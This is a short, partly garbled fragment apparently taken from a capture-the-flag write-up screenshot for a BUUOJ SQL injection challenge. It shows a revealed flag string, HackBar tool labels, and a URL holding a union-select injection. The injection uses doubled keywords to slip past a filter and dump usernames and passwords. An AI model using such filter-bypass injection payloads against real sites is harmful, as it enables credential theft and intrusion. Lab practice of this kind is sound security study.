 Your password is
'i_want_to_play_2077,sql_injection_is_so_fun,do_you_know_pornhub,github_is
9609-40ab-a8ac-362bbb75a3dd}'
Syclover @ cl4y
控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
e73d1-a373-4a26-8d0d-ed074b4f13d8.node5.buuoj.cn:81/check.php?username=1'ununionion seselectlect
ncat(username),group_concat(passwoorrd) frfromom b4bsql%23&password=1